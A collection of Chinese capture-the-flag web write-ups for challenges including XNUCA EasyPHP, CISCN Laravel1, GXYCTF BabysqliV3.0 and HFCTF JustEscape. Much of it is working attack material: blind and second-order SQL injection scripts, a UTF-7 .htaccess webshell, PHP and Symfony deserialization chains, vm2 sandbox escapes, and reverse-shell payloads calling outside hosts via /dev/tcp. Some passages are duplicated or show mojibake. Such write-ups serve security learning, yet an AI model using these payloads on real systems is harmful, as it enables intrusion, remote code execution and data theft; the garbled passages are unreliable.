


[HarekazeCTF2019]encode_and_encode
<?php
error_reporting(0);
if (isset($_GET['source'])) {
show_source(__FILE__);
exit();
}
function is_valid($str) {
$banword = [
// no path traversal
'\.\.',
// no stream wrapper
'(php|file|glob|data|tp|zip|zlib|phar):',
// no data exfiltration
'flag'
];
$regexp = '/' . implode('|', $banword) . '/i';
if (preg_match($regexp, $str)) {
return false;
}
return true;
}
$body = file_get_contents('php://input');
$json = json_decode($body, true);
if (is_valid($body) && isset($json) && isset($json['page'])) {
$page = $json['page'];
$content = file_get_contents($page);
if (!$content || !is_valid($content)) {
$content = "<p>not found</p>\n";
}
} else {
$content = '<p>invalid request</p>';
}
// no data exfiltration!!!
$content = preg_replace('/HarekazeCTF\{.+\}/i', 'HarekazeCTF{<censored>}', $content);
echo json_encode(['content' => $content]);
Unicode编码绕过Json
-

file_get_contents('php://input')获取 post 的数据,json_decode($body, true)用 json 格式解码 post 的数据,然后is_valid($body)对 post 数据检验,大概输入的格式如下
-
is_valid($body)对 post 数据检验,导致无法传输$banword中的关键词,也就无法传输flag,这里在 json 中,可以使用 Unicode 编码绕过,flag就等于\u0066\u006c\u0061\u0067 -
通过检验后,获取
page对应的文件,并且页面里的内容也要通过is_valid检验,然后将文件中HarekazeCTF{}替换为HarekazeCTF{<censored>},这样就无法明文读取 flag -
这里传入
/\u0066\u006c\u0061\u0067后,由于flag文件中也包含 flag 关键字,所以返回not found,这也无法使用file://
-

file_get_contents是可以触发php://filter的,所以考虑使用伪协议读取,对php的过滤使用Unicode绕过即可
-
可以看出,json 在传输时是 Unicode 编码的

[XNUCA2019Qualifier]EasyPHP
 <?php
    $files = scandir('./');
    foreach($files as $file) {
        if(is_file($file)){
            if ($file !== "index.php") {
                unlink($file);
            }
        }
    }
    include_once("fl3g.php");
    if(!isset($_GET['content']) || !isset($_GET['filename'])) {
        highlight_file(__FILE__);
        die();
    }
    $content = $_GET['content'];
    if(stristr($content,'on') || stristr($content,'html') || stristr($content,'type') || stristr($content,'flag') || stristr($content,'upload') || stristr($content,'file')) {
        echo "Hacker";
        die();
    }
    $filename = $_GET['filename'];
    if(preg_match("/[^a-z\.]/", $filename) == 1) {
        echo "Hacker";
        die();
    }
    $files = scandir('./');
    foreach($files as $file) {
        if(is_file($file)){
            if ($file !== "index.php") {
                unlink($file);
            }
        }
    }
    file_put_contents($filename, $content . "\nJust one chance");
?>
首先删除当前目录下非index.php的文件
然后include(‘fl3g.php’),之后获取filename和content并写入文件中。其中对filename和content都有过滤。
filename若匹配到除了a-z和单引号.以外的其它字符,则触发waf,
文件内容结尾被加上了一行"\nJust one chance"
功能很简单: 一个写文件的功能且只能写文件名为[a-z.]* 的文件,且文件内容存在黑名单过滤,并且结尾被加上了一行,这就导致我们无法直接写入.htaccess里面auto_prepend_file等php_value。
\#的方式将换行符转义成普通字符,就可以用#来注释单行- include_path可以用来设置include的路径
- error_log可以将php运行报错的记录写到指定文件中
- 写入utf-7编码的shellcode可以绕过<?的过滤
php error_log
Step1 写入.htaccess error_log相关的配置
php_value include_path "/tmp/xx/+ADw?php die(eval($_GET[1]))+ADs +AF8AXw-halt+AF8-compiler()+ADs"
php_value error_reporting 32767
php_value error_log /tmp/fl3g.php
# \
http://a892a590-886b-4d5f-b499-52c80777734c.node3.buuoj.cn/index.php?filename=.htaccess&content=php_value%20error_log%20/tmp/fl3g.php%0d%0aphp_value%20error_reporting%2032767%0d%0aphp_value%20include_path%20%22+ADw?php%20eval($_GET[1])+ADs%20+AF8AXw-halt+AF8-compiler()+ADs%22%0d%0a#%20\
Step2 访问index.php留下error_log
Step3 写入.htaccess新的配置
php_value include_path "/tmp"
php_value zend.multibyte 1
php_value zend.script_encoding "UTF-7"
# \
index.php?filename=.htaccess&content=php_value include_path "/tmp"%0d%0aphp_value zend.multibyte 1%0d%0aphp_value zend.script_encoding "UTF-7"%0d%0a# \
Step4 再访问一次index.php?1=evilcode即可getshell.
php反弹shell
filename=.htaccess&content=php_value%20auto_prepend_fi\%0ale%20".htaccess"%0a%23<?php phpinfo();?> \
这里利用预包含,将.htaccess中的内容包含到任意文件中,然后访问index.php触发,成功访问phpinfo
payload
filename=.htaccess&content=php_value%20auto_prepend_fi\%0ale%20".htaccess"%0a%23<?php system('bash -c "/bin/bash -i >%26 /dev/tcp/node3.buuoj.cn:29633/233 0<%261"');?> \
通过用\拼接上下两行来绕过过滤,从而写入被限制的内容,如下:
payload
filename=.htaccess&content=php_value%20auto_prepend_fi\%0Ale%20".htaccess"%0AErrorDocument%20404%20"<?php%20system(\'cat%20../../../fl[a]g\');?>\')
[GYCTF2020]Ezsqli
无列名注入
https://xz.aliyun.com/t/7169#toc-50
import requests
url = 'http://ee40692a-ea56-4531-b7d2-4382b76b32d2.node3.buuoj.cn/'

def trans(flag):
    res = ''
    for i in flag:
        res += hex(ord(i))
    res = '0x' + res.replace('0x','')
    return res

flag = ''
for i in range(1,500):
    hexchar = ''
    for char in range(32, 126):
        hexchar = trans(flag+ chr(char))
        payload = '2||((select 1,{})>(select * from f1ag_1s_h3r3_hhhhh))'.format(hexchar)
        data = {
                'id':payload
                }
        r = requests.post(url=url, data=data)
        text = r.text
        if 'Nu1L' in r.text:
            flag += chr(char-1)
            print(flag)
            break
[网鼎杯2018]Unfinish
二次注入
首先来到的页面时login.php,没有其他提示,扫一下后台,发现register.php,
是一个注册页面,我们试着注册一个用户后登录,这里通过抓包发现注册成功后会返回302状态码重定向到login.php,否则返回200状态码回到register.php


我们可以发现,登录后又重定向到index.php,其中只有显示了用户名
有注册页面,有登录页面,很明显的存在sql查询,那么可以猜测注册页面的sql语句是
insert into tables values('$email','$username','$password')
如果执行成功,则注册成功,重定向到login.php,然后执行sql语句
insert into tables values('$email','$username','$password')
有查询结果则登录成功,返回查询结果的用户名信息
那么我们就可以推测这里存在二次注入,我们在register.php中的insert语句注入username,在index.php中显示注入的结果,这就是二次注入
接下来考虑insert注入
直接给出我的payload:
0'+ascii(substr((select database()) from 1 for 1))+'0
这样sql语句就变成了
insert into tables values('$email','0'+ascii(substr((select database()) from 1 for 1))+'0','$password')
import requests
import re

register_url = "http://011b0ce7-3259-4a04-92f4-0fa0fb536aa6.node3.buuoj.cn/register.php"
login_url = "http://011b0ce7-3259-4a04-92f4-0fa0fb536aa6.node3.buuoj.cn/login.php"
database = ""
table_name = ""
column_name = ""
flag = ""
#获取数据库名
'''
for i in range(1,10):
    register_data = {
        'email':'test@test'+ str(i),
        'username':"0'+ascii(substr((select database()) from %d for 1))+'0"%i,
        'password':123
        }
    r = requests.post(url=register_url,data=register_data)
    login_data = {
        'email':'test@test'+ str(i),
        'password':123
        }
    r = requests.post(url=login_url,data=login_data)
    match = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r.text)
    asc = match.group(1)
    if asc == '0':
        break
    database = database + chr(int(asc))
print('database:',database)
'''
#获取表名
'''
for i in range(1,20):
    register_data = {
        'email':'test@test'+ str(i),
        'username':"0'+ascii(substr((select group_concat(table_name) from information_schema.tables where table_schema=database()) from %d for 1))+'0"%i,
        'password':123
        }
    r = requests.post(url=register_url,data=register_data)
    print(r.text)
    login_data = {
        'email':'test@test'+ str(i),
        'password':123
        }
    r = requests.post(url=login_url,data=login_data)
    r.encoding = r.apparent_encoding
    print(r.text)
    match = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r.text)
    asc = match.group(1)
    if asc == '0':
        break
    table_name = table_name + chr(int(asc))
print('table_name:',table_name)
'''
#获取flag
for i in range(1,100):
    register_data = {
        'email':'test@test'+ str(i) + str(i),
        'username':"0'+ascii(substr((select * from flag) from %d for 1))+'0"%i,
        'password':123
        }
    r = requests.post(url=register_url,data=register_data)
    login_data = {
        'email':'test@test'+ str(i) + str(i),
        'password':123
        }
    r = requests.post(url=login_url,data=login_data)
    match = re.search(r'<span class="user-name">\s*(\d*)\s*</span>',r.text)
    asc = match.group(1)
    if asc == '0':
        break
    flag = flag + chr(int(asc))
print('flag:',flag)
[CISCN2019 总决赛 Day1 Web4]Laravel1

POP链:
<?php
namespace Symfony\Component\Cache;
class CacheItem
{

    protected $innerItem = 'cat /flag';

}

namespace Symfony\Component\Cache\Adapter;

class ProxyAdapter
{
	private $setInnerItem = 'system';
}

class TagAwareAdapter
{
	public $deferred = [];
	public function __construct()
    {
    	$this->pool = new ProxyAdapter();

    }
}

$a = new TagAwareAdapter();
$a -> deferred = array('a' => new \Symfony\Component\Cache\CacheItem);
echo urlencode(serialize($a));
链接2:
https://xz.aliyun.com/t/5816#toc-3
<?php
namespace Symfony\Component\Cache{

    use Symfony\Component\Cache\Adapter\ProxyAdapter;

    final class CacheItem{
        protected $key;
        protected $value;
        protected $isHit = false;
        protected $expiry;
        protected $defaultLifetime;
        protected $metadata = [];
        protected $newMetadata = [];
        protected $innerItem;
        protected $poolHash;
        protected $isTaggable = false;
        public function __construct()
        {
            $this->expiry = 'sjdjfkas';
            $this->poolHash = '123';
            $this->key = '';
        }
    }
}
namespace Symfony\Component\Cache\Adapter{

    use Symfony\Component\Cache\CacheItem;
    use Symfony\Component\Ldap\Adapter\ExtLdap\Adapter;
    class PhpArrayAdapter{
        private $file;
        public function __construct()
        {
            $this->file = '/etc/passwd';
        }
    }

    class ProxyAdapter{
        private $namespace;
        private $namespaceLen;
        private $createCacheItem;
        private $setInnerItem;
        private $poolHash;
        private $pool;
        public function __construct()
        {
            $this->pool = new ChainAdapter();
            $this->createCacheItem = 'call_user_func';
            $this->namespace = 'phpinfo';
        }
    }
    class TagAwareAdapter{
        private $deferred = [];
        private $createCacheItem;
        private $setCacheItemTags;
        private $getTagsByKey;
        private $invalidateTags;
        private $tags;
        private $knownTagVersions = [];
        private $knownTagVersionsTtl;
        private $pool;

        public function __construct()
        {
            $this->deferred = array('flight' => new CacheItem());
            $this->pool = new PhpArrayAdapter();
        }
    }
}

namespace {

    use Symfony\Component\Cache\Adapter\TagAwareAdapter;

    $obj = new TagAwareAdapter();
    echo urlencode(serialize($obj));
}
官方payload:
http://localhost/pop_chain/laravel/public/index.php/index?payload=O%3A47%3A%22Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%22%3A2%3A%7Bs%3A57%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%00deferred%22%3Ba%3A1%3A%7Bi%3A1%3BO%3A33%3A%22Symfony%5CComponent%5CCache%5CCacheItem%22%3A3%3A%7Bs%3A12%3A%22%00%2A%00innerItem%22%3Bs%3A45%3A%22bash%20-i%20%3E%26%20%2Fdev%2Ftcp%2F115.159.184.127%2F9998%200%3E%261%22%3Bs%3A11%3A%22%00%2A%00poolHash%22%3Bs%3A1%3A%221%22%3Bs%3A9%3A%22%00%2A%00expiry%22%3Bs%3A1%3A%221%22%3B%7D%7Ds%3A53%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CTagAwareAdapter%00pool%22%3BO%3A44%3A%22Symfony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%22%3A2%3A%7Bs%3A58%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%00setInnerItem%22%3Bs%3A6%3A%22system%22%3Bs%3A54%3A%22%00Symfony%5CComponent%5CCache%5CAdapter%5CProxyAdapter%00poolHash%22%3Bs%3A1%3A%221%22%3B%7D%7D";}s:6:"_flash";a:2:{s:3:"old";a:0:{}s:3:"new";a:0:{}}}
[GXYCTF2019]BabysqliV3.0
admin/password即可登录,登录后是一个文件包含
php伪协议读取源码
http://bdf45f07-45d1-4a3b-bc38-680d34bd32a0.node3.buuoj.cn/home.php?file=php://filter/read=convert.base64-encode/resource=home
home.php
<?php
session_start();
echo "<meta http-equiv=\"Content-Type\" content=\"text/html; charset=utf-8\" /> <title>Home</title>";
error_reporting(0);
if(isset($_SESSION['user'])){
if(isset($_GET['file'])){
if(preg_match("/.?f.?l.?a.?g.?/i", $_GET['file'])){
die("hacker!");
}
else{
if(preg_match("/home$/i", $_GET['file']) or preg_match("/upload$/i", $_GET['file'])){
$file = $_GET['file'].".php";
}
else{
$file = $_GET['file'].".fxxkyou!";
}
echo "当å‰å¼•ç”¨çš„是 ".$file;
require $file;
}
}
else{
die("no permission!");
}
}
?>
upload.php
<?php
error_reporting(0);
class Uploader{
public $Filename;
public $cmd;
public $token;
function __construct(){
$sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/";
$ext = ".txt";
@mkdir($sandbox, 0777, true);
if(isset($_GET['name']) and !preg_match("/data:\/\/ | filter:\/\/ | php:\/\/ | \./i", $_GET['name'])){
$this->Filename = $_GET['name'];
}
else{
$this->Filename = $sandbox.$_SESSION['user'].$ext;
}
$this->cmd = "echo '<br><br>Master, I want to study rizhan!<br><br>';";
$this->token = $_SESSION['user'];
}
function upload($file){
global $sandbox;
global $ext;
if(preg_match("[^a-z0-9]", $this->Filename)){
$this->cmd = "die('illegal filename!');";
}
else{
if($file['size'] > 1024){
$this->cmd = "die('you are too big (′▽`〃)');";
}
else{
$this->cmd = "move_uploaded_file('".$file['tmp_name']."', '" . $this->Filename . "');";
}
}
}
function __toString(){
global $sandbox;
global $ext;
// return $sandbox.$this->Filename.$ext;
return $this->Filename;
}
function __destruct(){
	if($this->token != $_SESSION['user']){
		$this->cmd = "die('check token falied!');";
	}
	eval($this->cmd);
}
}
if(isset($_FILES['file'])) {
$uploader = new Uploader();
$uploader->upload($_FILES["file"]);
if(@file_get_contents($uploader)){
echo "下é¢æ˜¯ä½ ä¸Šä¼ çš„æ–‡ä»¶ï¼š<br>".$uploader."<br>";
echo file_get_contents($uploader);
}
}
?>
phar反序列化
审计upload.php代码:
$this->Filename = $_GET['name'];
可见$this->Filename是可控的,可以通过name参数以get方式得到
分析最后上传部分的代码
if(@file_get_contents($uploader)){
echo "下é¢æ˜¯ä½ ä¸Šä¼ çš„æ–‡ä»¶ï¼š<br>".$uploader."<br>";
echo file_get_contents($uploader);
}
file_get_contents()使$uploader对象通过__toString()返回$this->Filename,由于phar://伪协议可以不依赖unserialize()直接进行反序列化操作,加之$this->Filename可控,因此此处$this->Filename配合phar反序列化后,__destruct()方法内eval($this->cmd);最终导致了远程代码执行
知道了这个思路,后面的事情就简单多了
由于__destruct()方法中,想要eval($this->cmd);的前提条件是$this->token和$_SESSION['user']相等
function __destruct(){
if($this->token != $_SESSION['user']){
$this->cmd = "die('check token falied!');";
}
eval($this->cmd);
}
在__construct()方法中可见如下两行代码
$sandbox = getcwd()."/uploads/".md5($_SESSION['user'])."/";
$this->Filename = $sandbox.$_SESSION['user'].$ext;
因此可以先随便上传一个txt,得到的路径中,.txt前面的就是$_SESSION['user']

本地生成phar文件:
<?php
class Uploader{
	public $Filename;
	public $cmd;
	public $token;
}

$o = new Uploader();
$o->cmd = 'highlight_file("/var/www/html/flag.php");';
$o->Filename = 'test';
$o->token = 'GXYf966ca9e09125316b6bcc3a137f15449'; //$_SESSION['user']
echo serialize($o);

$phar = new Phar("phar.phar");
$phar->startBuffering();
$phar->setStub("GIF89a"."<?php __HALT_COMPILER(); ?>"); //设置stub,增加gif文件头
$phar->setMetadata($o); //将自定义meta-data存入manifest
$phar->addFromString("test.txt", "test"); //添加要压缩的文件
$phar->stopBuffering();
然后将生成的phar上传

得到路径
/var/www/html/uploads/6cc53bf383ddeaaa6d5ddc8d05758e86/GXYf966ca9e09125316b6bcc3a137f15449.txt
然后将这个路径带上phar://作为name参数的值,再随意上传一个文件,因为$this->Filename被我们手工指定为phar,触发了phar反序列化导致命令执行。
最终payload:
http://172.21.4.12:10041/home.php?file=upload&name=phar:///var/www/html/uploads/6cc53bf383ddeaaa6d5ddc8d05758e86/GXYf966ca9e09125316b6bcc3a137f15449.txt
传任意文件后,得到flag
[V&N2020 公开赛]TimeTravel
HTTPOXY
在Linux labs里面, 先建一个index.php
<?php
        $arr = array("success"=>true);
        header("Content-Type:application/json");
        echo json_encode($arr);
然后运行
php -S 0:2333
后面加上请求头访问即可
[SWPU2019]Web4
PDO注入
#author: c1e4r
import requests
import json
import time

def main():
    #题目地址
    url = "http://7a558839-fb8b-4cba-8c09-9d0ff1cb896a.node3.buuoj.cn/index.php?r=Login/Login"
    #注入payload
    payloads = "asd';set @a=0x{0};prepare ctftest from @a;execute ctftest-- -"
    flag = ''
    for i in range(1,30):
        #查询payload
        payload = "select if(ascii(substr((select flag from flag),{0},1))={1},sleep(3),1)"
        for j in range(0,128):
            #将构造好的payload进行16进制转码和json转码
            datas = {'username':payloads.format(str_to_hex(payload.format(i,j))),'password':'test213'}
            data = json.dumps(datas)
            times = time.time()
            res = requests.post(url = url, data = data)
            if time.time() - times >= 3:
                flag = flag + chr(j)
                print(flag)
                break

def str_to_hex(s):
    return ''.join([hex(ord(c)).replace('0x', '') for c in s])

if __name__ == '__main__':
    main()
跑出来``glzjin_wants_a_girl_friend.zip
下面看下某些的关键代码:
/Controller/BaseController.php
....
public function loadView($viewName ='', $viewData = [])
{
   $this->viewPath = BASE_PATH . "/View/{$viewName}.php";
   if(file_exists($this->viewPath))
   {
      extract($viewData);
      include $this->viewPath;
   }
}
其中 ,BaseController的loadView方法发现使用了extract,后面又include了一个文件。那么意味着只要viewData可控我们即可覆盖掉
viewData可控我们即可覆盖掉
this−>viewPath正是要返回给客户端的。寻找几个调用loadView的方法,发现一个对
this−>viewPath正是要返回给客户端的。寻找几个调用loadView的方法,发现一个对viewData完全可控的地方
/Controller/UserController.php
public function actionIndex()
{
    $listData = $_REQUEST;
    $this->loadView('userIndex',$listData);
}
$listData是从REQUEST提取出来的,完全可控。而其对应的/View/userIndex.php中存在一个文件读取
.......
                if(!isset($img_file)) {
                    $img_file = '/../favicon.ico';
                }
                $img_dir = dirname(__FILE__) . $img_file;
                $img_base64 = imgToBase64($img_dir);
                echo '<img src="' . $img_base64 . '">';       //图片形式展示
                ?></div>
        </div>
    </div>
</div>
</body>
</html>
<?php
function imgToBase64($img_file) {
                return $img_base64; //返回图片的base64
}
?>
大致意思为读取$img_file的内容,然后以base64的形式输出图片。
imgfile可通过extract(
imgfile可通过extract(viewData)变量覆盖漏洞完全控制,而$viewData是受用户控制的完全控制的。所以这里就存在一个任意文件读取漏洞。
所以访问:index.php?r=User/Index&img_file=/…/flag.php可直接获取flag.php经base64后的内容
[HFCTF2020]JustEscape
http://a8d2a787-2235-43a5-87fa-c26ea019e0be.node3.buuoj.cn/run.php?code=Error().stack
发现是JSVM2
VM2逃逸代码
"use strict";
const {VM} = require('vm2');
const untrusted = '(' + function(){
 TypeError.prototype.get_process = f=>f.constructor("return process")();
 try{
  Object.preventExtensions(Buffer.from("")).a = 1;
 }catch(e){
  return e.get_process(()=>{}).mainModule.require("child_process").execSync("whoami").toString();
 }
}+')()';
try{
 console.log(new VM().run(untrusted));
}catch(x){
 console.log(x);
}
payload1
(function (){
    TypeError[`${`${`prototyp`}e`}`][`${`${`get_pro`}cess`}`] = f=>f[`${`${`constructo`}r`}`](`${`${`return proc`}ess`}`)();
    try{
        Object.preventExtensions(Buffer.from(``)).a = 1;
    }catch(e){
        return e[`${`${`get_pro`}cess`}`](()=>{}).mainModule[`${`${`requir`}e`}`](`${`${`child_proces`}s`}`)[`${`${`exe`}cSync`}`](`cat /flag`).toString();
    }
})()
反引号的作用:
- 当作字符串使用
- 定义多行字符串
- 在字符串中引入变量
payload2
join拼接字符串
(()=>{ TypeError[[`p`,`r`,`o`,`t`,`o`,`t`,`y`,`p`,`e`][`join`](``)][`a`] = f=>f[[`c`,`o`,`n`,`s`,`t`,`r`,`u`,`c`,`t`,`o`,`r`][`join`](``)]([`r`,`e`,`t`,`u`,`r`,`n`,` `,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))(); try{ Object[`preventExtensions`](Buffer[`from`](``))[`a`] = 1; }catch(e){ return e[`a`](()=>{})[`mainModule`][[`r`,`e`,`q`,`u`,`i`,`r`,`e`][`join`](``)]([`c`,`h`,`i`,`l`,`d`,`_`,`p`,`r`,`o`,`c`,`e`,`s`,`s`][`join`](``))[[`e`,`x`,`e`,`c`,`S`,`y`,`n`,`c`][`join`](``)](`cat /flag`)[`toString`](); } })()
payload3
数组绕过:在js中,所有对象皆字符串
[HFCTF2020]BabyUpload
获取flag的条件:
1.$_SESSION['username'] ==='admin')
- 存在
/var/babyctf/success.txt
我们一步一步来:
使$_SESSION['username'] ==='admin'),我们发现没有什么代码和修改这个变量值的,但是在代码开头设置了保存session文件的路径:
session_save_path("/var/babyctf/");
session_start();
通过session文件的命名规则,可以推断session文件为:/var/babyctf/sess_XXXXX(为PHPSESSID的值)。。
我们尝试读取一下,session文件:
post:
direction=download&filename=sess_a41c14e052970b6a0af81246c69b552d

内容为:
<0x08>usernames:5:"guest";
猜测我们只要上传一个session文件内容为:
<0x08>usernames:5:"admin";
并且命名为:sess_XXXXXXXXXX,然后设置PHPSESSID就可以使得$_SESSION['username'] ==='admin')成立了。

分析上传代码发现:

发现如果不上传attr参数,dir_path会直接拼接上传的文件名+"_".hash_file("sha256",$_FILES['up_file']['tmp_name']);
如果把上传文件名设置为sess,并且不传递attr参数,就可以得到/var/babyctf/sess_XXXXXXXXX,这就可以当成session文件。。
hash_file("sha256",$_FILES['up_file']['tmp_name']),虽然tmp_name是不可控的随机值,但是hash_file()是根据文件内容得到的hash值。就是说文件内容可控,那么文件名就是可控的了。
在本地创建一个文件名为sess:
在本地写一个上传页面:
<!DOCTYPE html>
<html>
<head>
    <title></title>
</head>
<body>
    <form action="题目地址" method="post" enctype="multipart/form-data">
        <input type="text" name="attr" />
        <br>
        <input type="text" name="direction" />
        <br>
        <input type="file" name="up_file" />
        <br>
        <input type="submit" />
</body>
</html>
抓包上传文件:
获取上传文件的hash_file值
<?php
echo hash_file("sha256","./sess");

 ?>

输出:
432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4
尝试读一下sess_432b8b09e30c4a75986b719d1312b63a69f1b833ab602c9ad5f0299d1d76a5a4看是否写成功:
然后就差success.txt了。
可以把attr参数设置为success.txt。
